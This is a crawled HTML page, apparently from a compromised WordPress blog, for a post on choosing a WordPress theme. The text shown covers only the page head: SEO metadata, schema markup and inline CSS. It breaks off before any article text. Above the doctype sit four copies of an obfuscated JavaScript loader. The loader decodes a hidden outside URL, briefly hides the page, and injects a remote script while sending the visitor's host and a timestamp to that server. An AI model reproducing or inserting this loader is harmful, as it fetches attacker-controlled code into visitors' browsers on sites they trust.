

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lifetrixcorner.com/how-to-select-a-wordpress-theme-7-important-factors-to-consider/
body_size: 31947
content:
<script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>How To Select A Wordpress Theme: 7 Important Factors To Consider</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lifetrixcorner.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://lifetrixcorner.com/wp-content/uploads/2025/08/lifetrixcorner-removebg-preview-300x300.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="If you&#039;re only beginning with creating a new WordPress website, one of the first things you need to do is choose the best wordpress woocommerce theme"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://lifetrixcorner.com/how-to-select-a-wordpress-theme-7-important-factors-to-consider/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="How To Select A Wordpress Theme: 7 Important Factors To Consider" />
<meta property="og:description" content="If you&#039;re only beginning with creating a new WordPress website, one of the first things you need to do is choose the best wordpress woocommerce theme" />
<meta property="og:url" content="https://lifetrixcorner.com/how-to-select-a-wordpress-theme-7-important-factors-to-consider/" />
<meta property="og:site_name" content="Lifetrixcorner" />
<meta property="article:section" content="How to" />
<meta property="og:updated_time" content="2021-10-21T12:36:37+05:30" />
<meta property="og:image" content="https://lifetrixcorner.com/wp-content/uploads/2021/10/woocommerce-theme-themeforest.png" />
<meta property="og:image:secure_url" content="https://lifetrixcorner.com/wp-content/uploads/2021/10/woocommerce-theme-themeforest.png" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="Wordpress Theme" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2021-10-20T12:33:51+05:30" />
<meta property="article:modified_time" content="2021-10-21T12:36:37+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="How To Select A Wordpress Theme: 7 Important Factors To Consider" />
<meta name="twitter:description" content="If you&#039;re only beginning with creating a new WordPress website, one of the first things you need to do is choose the best wordpress woocommerce theme" />
<meta name="twitter:image" content="https://lifetrixcorner.com/wp-content/uploads/2021/10/woocommerce-theme-themeforest.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Lifetrixcorner" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="5 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://lifetrixcorner.com/#person","name":"Lifetrixcorner","logo":{"@type":"ImageObject","@id":"https://lifetrixcorner.com/#logo","url":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","contentUrl":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","caption":"Lifetrixcorner","inLanguage":"en-US","width":"817","height":"440"},"image":{"@type":"ImageObject","@id":"https://lifetrixcorner.com/#logo","url":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","contentUrl":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","caption":"Lifetrixcorner","inLanguage":"en-US","width":"817","height":"440"}},{"@type":"WebSite","@id":"https://lifetrixcorner.com/#website","url":"https://lifetrixcorner.com","name":"Lifetrixcorner","alternateName":"Lifetrixcorner","publisher":{"@id":"https://lifetrixcorner.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://lifetrixcorner.com/wp-content/uploads/2021/10/woocommerce-theme-themeforest.png","url":"https://lifetrixcorner.com/wp-content/uploads/2021/10/woocommerce-theme-themeforest.png","width":"700","height":"400","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://lifetrixcorner.com/how-to-select-a-wordpress-theme-7-important-factors-to-consider/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://lifetrixcorner.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://lifetrixcorner.com/how-to-select-a-wordpress-theme-7-important-factors-to-consider/","name":"How To Select A WordPress Theme: 7 Important Factors To Consider"}}]},{"@type":"WebPage","@id":"https://lifetrixcorner.com/how-to-select-a-wordpress-theme-7-important-factors-to-consider/#webpage","url":"https://lifetrixcorner.com/how-to-select-a-wordpress-theme-7-important-factors-to-consider/","name":"How To Select A Wordpress Theme: 7 Important Factors To Consider","datePublished":"2021-10-20T12:33:51+05:30","dateModified":"2021-10-21T12:36:37+05:30","isPartOf":{"@id":"https://lifetrixcorner.com/#website"},"primaryImageOfPage":{"@id":"https://lifetrixcorner.com/wp-content/uploads/2021/10/woocommerce-theme-themeforest.png"},"inLanguage":"en-US","breadcrumb":{"@id":"https://lifetrixcorner.com/how-to-select-a-wordpress-theme-7-important-factors-to-consider/#breadcrumb"}},{"@type":"Person","@id":"https://lifetrixcorner.com/how-to-select-a-wordpress-theme-7-important-factors-to-consider/#author","name":"Lifetrixcorner","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/43c03fa9078ae4fd7fd032fe2eea2a7a3e306493e3b7899722d78900eb859029?s=96&amp;d=identicon&amp;r=g","url":"https://secure.gravatar.com/avatar/43c03fa9078ae4fd7fd032fe2eea2a7a3e306493e3b7899722d78900eb859029?s=96&amp;d=identicon&amp;r=g","caption":"Lifetrixcorner","inLanguage":"en-US"},"sameAs":["https://lifetrixcorner.com","Admin"]},{"@type":"BlogPosting","headline":"How To Select A Wordpress Theme: 7 Important Factors To Consider","keywords":"Wordpress Theme","datePublished":"2021-10-20T12:33:51+05:30","dateModified":"2021-10-21T12:36:37+05:30","author":{"@id":"https://lifetrixcorner.com/how-to-select-a-wordpress-theme-7-important-factors-to-consider/#author","name":"Lifetrixcorner"},"publisher":{"@id":"https://lifetrixcorner.com/#person"},"description":"If you&#039;re only beginning with creating a new WordPress website, one of the first things you need to do is choose the best wordpress woocommerce theme","name":"How To Select A Wordpress Theme: 7 Important Factors To Consider","@id":"https://lifetrixcorner.com/how-to-select-a-wordpress-theme-7-important-factors-to-consider/#richSnippet","isPartOf":{"@id":"https://lifetrixcorner.com/how-to-select-a-wordpress-theme-7-important-factors-to-consider/#webpage"},"image":{"@id":"https://lifetrixcorner.com/wp-content/uploads/2021/10/woocommerce-theme-themeforest.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://lifetrixcorner.com/how-to-select-a-wordpress-theme-7-important-factors-to-consider/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="lifetrixcorner &raquo; Feed" href="https://lifetrixcorner.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="lifetrixcorner &raquo; Comments Feed" href="https://lifetrixcorner.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lifetrixcorner.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flifetrixcorner.com%2Fhow-to-select-a-wordpress-theme-7-important-factors-to-consider%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lifetrixcorner.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flifetrixcorner.com%2Fhow-to-select-a-wordpress-theme-7-important-factors-to-consider%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://lifetrixcorner.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://lifetrixcorner.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 